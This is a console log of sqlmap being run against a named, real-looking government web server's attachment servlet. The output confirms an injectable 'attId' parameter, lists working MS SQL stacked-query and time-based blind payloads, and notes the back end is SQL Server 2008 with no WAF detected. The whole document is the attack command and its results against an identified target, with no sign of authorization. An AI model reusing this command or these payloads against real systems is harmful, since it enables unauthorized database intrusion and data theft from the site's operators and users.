 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.scsn.gov.cn:8080/servlet/attachemntFileServlet?attId=EPzWPdhg&method=delReplyFi
le" --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:53:28
[15:53:28] [INFO] testing connection to the target URL
[15:53:28] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[15:53:28] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: attId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: attId=EPzWPdhg'; WAITFOR DELAY '0:0:5'--&method=delReplyFile
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: attId=EPzWPdhg' WAITFOR DELAY '0:0:5'--&method=delReplyFile
---
[15:53:28] [INFO] testing Microsoft SQL Server
[15:53:28] [INFO] confirming Microsoft SQL Server
[15:53:28] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:53:28] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.scsn.gov.cn'
[*] shutting down at 15:53:28